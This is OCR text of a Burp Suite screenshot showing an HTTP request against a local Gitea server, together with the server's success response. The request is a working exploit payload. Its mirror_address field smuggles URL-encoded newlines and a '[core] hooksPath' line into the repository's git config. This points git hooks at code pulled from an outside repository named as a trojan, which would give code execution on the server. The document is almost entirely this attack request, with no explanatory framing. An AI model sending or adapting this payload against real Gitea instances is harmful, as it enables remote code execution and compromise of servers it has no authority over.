 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Lz1y
Burp Project Intruder Repeater Window Help
Attack Surface Detector Handy Collaborator JSON Beautifier Java Serialized Payloads CSRF CSP Software Vulnerability Scanner JSON Web Tokens JOSEPH
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://0.0.0.0:3000 ?
Request
Raw Params Headers Hex
POST /lz1y/aaaaa/settings HTTP/1.1
Host: 0.0.0.0:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 234
Connection: close
Cookie: lang=zh-CN; i_like_gitea=c6cfe5752c52b21a;
_csrf=yTZHqAZd-vWOsBsybZ5ZrQQAkUA6MTU2MzYwMTU1MDM0NzE3NTcwM
A%3D%3D
Upgrade-Insecure-Requests: 1
_csrf=yTZHqAZd-vWOsBsybZ5ZrQQAkUA6MTU2MzYwMTU1MDM0NzE3NTcwMA
%3D%3D&action=mirror&enable_prune=on&interval=8h0m0s&mirror_address=h
ttps%3A%2F%2Fgithub.com%2FLz1y%2FAtlassian-Confluence-Trojan"""%0a[core]
%0a%09hooksPath="""hooks/update.d
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /lz1y/aaaaa/settings
Set-Cookie:
macaron_flash=success%3D%25E4%25BB%2593%25E5%25BA%2593%25E8%25AE%25BE%25E7%25BD
%25AE%25E5%25B7%25B2%25E6%259B%25B4%25E6%2596%25B0%25E3%2580%2582; Path=/
X-Frame-Options: SAMEORIGIN
Date: Sat, 20 Jul 2019 07:10:32 GMT
Content-Length: 0
Connection: close
? < + > Type a search term 0 matches
Done 324 bytes | 2,181 millis